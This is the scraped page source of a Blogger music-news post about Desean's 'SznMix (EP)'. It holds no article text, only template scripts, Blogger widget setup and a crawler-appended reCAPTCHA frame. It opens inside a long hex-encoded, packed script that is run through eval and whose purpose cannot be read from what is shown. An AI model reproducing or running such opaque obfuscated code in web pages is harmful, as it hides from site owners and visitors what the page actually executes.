\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IqXx7LNo2HO3v6QaQvro5Y7oJag:1769440039484';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3271110300729266330','//www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html','3271110300729266330');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3271110300729266330', 'title': 'New Wave Music News', 'url': 'https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html', 'canonicalUrl': 'https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html', 'homepageUrl': 'https://www.newwavemusicnews.com/', 'searchUrl': 'https://www.newwavemusicnews.com/search', 'canonicalHomepageUrl': 'https://www.newwavemusicnews.com/', 'blogspotFaviconUrl': 'https://www.newwavemusicnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-72943JFTN1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22New Wave Music News - RSS\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3271110300729266330/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22New Wave Music News - Atom\x22 href\x3d\x22https://www.newwavemusicnews.com/feeds/9146834088130043977/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5860456834321135', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9146834088130043977', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s72-c/Attachment_1610009974.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg', 'pageName': 'Desean Releases \x22SznMix (EP)\x22', 'pageTitle': 'New Wave Music News: Desean Releases \x22SznMix (EP)\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Desean Releases \x22SznMix (EP)\x22', 'description': 'New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9SSv-oJIj0_MaXb9mp9KZJBi9p1SzMxdsAvJKNh_D_HPglRYd4VxnxbEDPVXkXZLWZZURthUJ0Um4B-gz6KBpKR_WVVGiLIVa-pun1AkAd_Ya-8kXsJkM0g1nlmRMSLkZOkymsjySreb/s16000/Attachment_1610009974.jpeg', 'url': 'https://www.newwavemusicnews.com/2021/01/desean-releases-sznmix-ep.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9146834088130043977}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'ads-content', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-sec2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q0rTDt6qenOpxU1VWRAJOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440043323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
